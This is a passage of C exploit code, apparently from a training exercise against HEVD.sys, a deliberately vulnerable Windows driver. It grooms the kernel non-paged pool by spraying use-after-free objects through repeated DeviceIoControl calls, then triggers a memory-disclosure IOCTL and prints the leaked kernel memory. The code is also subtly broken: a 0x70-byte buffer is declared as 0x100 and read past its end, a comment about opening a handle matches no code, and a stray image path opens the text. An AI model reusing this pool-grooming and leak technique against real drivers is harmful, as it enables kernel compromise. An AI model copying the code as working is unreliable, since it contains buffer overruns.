 printf("[+] Poked holes in the new pool page!\n");
// Parameter for call to DeviceIoControl
DWORD bytesReturned;
// Fill the holes with USE_AFTER_FREE_NON_PAGED_POOL_NX objects (which are the same size as event objects, so they should land in the same kLFH bucket)
for (int i = 0; i <= 2500; i++)
{
DeviceIoControl(
drvHandle,
0x00222053,
NULL,
0,
NULL,
0,
&bytesReturned,
NULL
);
}
// Open a handle to the driver
printf("[+] Obtaining handle to HEVD.sys...\n");
// Bytes returned
DWORD bytesReturned1;
// Output buffer
BYTE outputBuffer[0x70] = { 0 };
DeviceIoControl(
drvHandle,
0x0022204f,
NULL,
0,
&outputBuffer,
0x100, // Specify the size of the chunk allocated by MemoryDisclosureNonPagedPoolNx.c
&bytesReturned1,
NULL
);
printf("[+] Contents of the kernel mode allocation: ");
// Print the contents
for (int i = 0; i <= 0x100; i++)
{
printf("%x", outputBuffer[i]);
}